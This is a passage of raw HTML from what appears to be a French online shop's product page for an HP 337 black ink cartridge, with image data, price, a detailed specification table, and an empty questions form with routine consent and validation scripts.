r.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 337 1 pi\u00e8ce(s) Original Rendement standard Noir&quot;,&quot;id_image&quot;:&quot;2345&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2346-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2346&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2347-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2347&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2348-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2348&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2349-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2349&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2350-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2350&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2351-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2351&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-cart_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-medium_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-small_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-home_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2345-large_default\/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 337 1 pi\u00e8ce(s) Original Rendement standard Noir&quot;,&quot;id_image&quot;:&quot;2345&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:47.69,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                            <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP DeskJet 5943. D4163 / HP OfficeJet 100. 150. 6313. H470 / HP Photosmart 2573. 8053</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur(s) des cartouches d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre noire</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de l&#039;encre noire</dt>
                        <dd class="value p">420 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement standard</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par boîte</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Noir & Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Professionnel</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">20 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">5 - 95%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 32 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">59 - 90 °F</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">116 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">115 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">67 g</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">37 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">141 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">113 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">70 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1920 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartons par palette</dt>
                        <dd class="value p">60</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de couches par palette</dt>
                        <dd class="value p">5</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids de la palette</dt>
                        <dd class="value p">155.3 kg</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du colis (LxPxH)</dt>
                        <dd class="value p">113 x 37 x 141 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de feuilles de support par boîte</dt>
                        <dd class="value p">140 feuilles</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille (impériale)</dt>
                        <dd class="value p">11.3 cm (4.45)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume de cartouche d&#039;impression (métrique)</dt>
                        <dd class="value p">11 ml</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille de la tête d&#039;impression</dt>
                        <dd class="value p">1.43 cm (0.562)</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité du carton principal</dt>
                        <dd class="value p">60 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du carton principal (LxPxH)</dt>
                        <dd class="value p">590 x 197 x 252 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Goutte d&#039;encre</dt>
                        <dd class="value p">14.2 pl</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de palette par pile</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Embouts de tête d&#039;impression</dt>
                        <dd class="value p">512</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de l&#039;emballage (L x P x H)</dt>
                        <dd class="value p">141 x 113 x 37.1 mm (5.55 x 4.45 x 1.46)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de la palette (L x P x H)</dt>
                        <dd class="value p">800.1 x 1199.9 x 1158 mm (31.5 x 47.2 x 45.6)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions de la palette (L x P x H)</dt>
                        <dd class="value p">1200 x 800 x 806 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids par palette</dt>
                        <dd class="value p">147.2 kg (324.5 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du carton/paquet</dt>
                        <dd class="value p">0.0680 kg (0.15 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids (impérial)</dt>
                        <dd class="value p">0.0408 kg (0.0900 kg)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vente au détail uniquement</dt>
                        <dd class="value p">N</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code UNSPSC</dt>
                        <dd class="value p">44103105</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
